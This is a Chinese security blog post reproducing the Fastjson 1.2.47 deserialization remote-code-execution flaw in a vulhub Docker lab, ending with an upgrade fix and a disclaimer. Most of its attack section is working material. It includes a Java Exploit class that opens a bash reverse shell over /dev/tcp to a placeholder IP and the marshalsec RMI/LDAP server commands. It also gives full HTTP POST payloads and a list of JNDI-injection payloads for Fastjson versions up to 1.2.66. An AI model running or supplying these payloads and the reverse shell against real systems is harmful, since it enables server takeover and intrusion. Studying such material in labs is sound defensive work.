Fastjson1.2.47反序列化漏洞复现
![]()
一、漏洞描述
Fastjson是阿里巴巴公司开源的一款json解析器,其性能优越,被广泛应用于各大厂商的Java项目中。Fastjson提供了autotype功能,允许用户在反序列化数据中通过“@type”指定反序列化的类型,其次,Fastjson自定义的反序列化机制时会调用指定类中的setter方法及部分getter方法,那么当组件开启了autotype功能并且反序列化不可信数据时,攻击者可以构造数据,使目标应用的代码执行流程进入特定类的特定setter或者getter方法中,若指定类的指定方法中有可被恶意利用的逻辑(也就是通常所指的“Gadget”),则会造成一些严重的安全问题。并且在Fastjson 1.2.47及以下版本中,利用其缓存机制可实现对未开启autotype功能的绕过。
二、影响版本
Fastjson1.2.47以及之前的版本
三、实验环境
docker
https://github.com/vulhub/vulhub/tree/master/fastjson/1.2.47-rce
docker-compose up -d
Tomcat搭建(公众号后台回复“Fastjson”获取环境和EXP)
位置tomcat/webapps下面
启动tomcat

四、漏洞复现
将下面exp保存为Exploit.java文件
import java.io.BufferedReader;
import java.io.InputStream;
import java.io.InputStreamReader;
public class Exploit{
public Exploit() throws Exception {
//Process p = Runtime.getRuntime().exec(new String[]{"cmd","/c","calc.exe"});
Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/XX.XX.XX.XX/34567;cat <&5 | while read line; do $line 2>&5 >&5; done"});
InputStream is = p.getInputStream();
BufferedReader reader = new BufferedReader(new InputStreamReader(is));
String line;
while((line = reader.readLine()) != null) {
System.out.println(line);
}
p.waitFor();
is.close();
reader.close();
p.destroy();
}
public static void main(String[] args) throws Exception {
}
}
javac Exploit.java 编译生成Exploit.class文件

python启动web服务
python -m SimpleHTTPServer 1111
通过python启动exphttp服务启动ldap服务(RMI服务)
本次复现使用ldap服务,同时也将RMI对应的操作也做了截图整理,主要是的原因的RMI的JDk版本支持,LDAPJava的版本本环境的支持(注意JDK的版本,这个是可能成功与否的关键)。
不支持基本上,rmi服务接受到了请求,直接就close掉了。注意这个细节点
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://XX.XX.XX.XX:1111/\#Exploit 9999
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://XX.XX.XX.XX:1111/\#Exploit 9999

ldap抓包访问修改数据包
POST /fastjson-1.2.47/ HTTP/1.1
Host: 192.168.0.104:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 275
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://192.168.0.104:9999/Exploit",
"autoCommit": true
}
}
rmi整理
POST /fastjson-1.2.47/ HTTP/1.1
Host: 192.168.0.104:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 274
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi://192.168.0.104:9999/Exploit",
"autoCommit": true
}
}
执行发送exp.class
rmi整理
监听反弹shell
获取到shell

idea去调试启动计算器
各版本的EXP:
fastjson<=1.2.24
{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://x.x.x.x:1099/exp", "autoCommit":true}
fastjson<=1.2.41
{"@type":"Lcom.sun.rowset.JdbcRowSetImpl;","dataSourceName":"rmi://x.x.x.x:1099/exp", "autoCommit":true}
fastjson<=1.2.42
{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://x.x.x.x:1099/exp", "autoCommit":true}
fastjson<=1.2.43
{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://x.x.x.x:1099/exp", "autoCommit":true}
fastjson<=1.2.45
{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://x.x.x.x:1099/exp"}}
fastjson<=1.2.47
{
"a": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"b": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "rmi://x.x.x.x:1099/exp",
"autoCommit": true
}
}
fastjson<=1.2.62
{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://x.x.x.x:1099/exp"}";
fastjson<=1.2.66
{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://x.x.x.x:1099/calc"}
{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://x.x.x.x:1099/calc"}
{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://x.x.x.x:1099/calc"}
{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"ldap://x.x.x.x:1099/calc"}}
四、漏洞修复:
将Fastjson升级到最新版本
https://github.com/alibaba/fastjson
注意:Rmi和Ldap启动的Java环境的版本(启动服务之前用 java -version查看自己的jdk版本是否低于以下jdk版本)
参考:
https://cloud.tencent.com/developer/article/1553664
https://github.com/c0ny1/FastjsonExploit
https://mp.weixin.qq.com/s/i7-g89BJHIYTwaJbLuGZcQ
https://www.cnblogs.com/zhengjim/p/11433926.html
后台回复“Fastjson”获取环境和EXP
免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
订阅查看更多复现文章、学习笔记
thelostworld
安全路上,与你并肩前行!!!!
个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns
个人简书:https://www.jianshu.com/u/bf0e38a8d400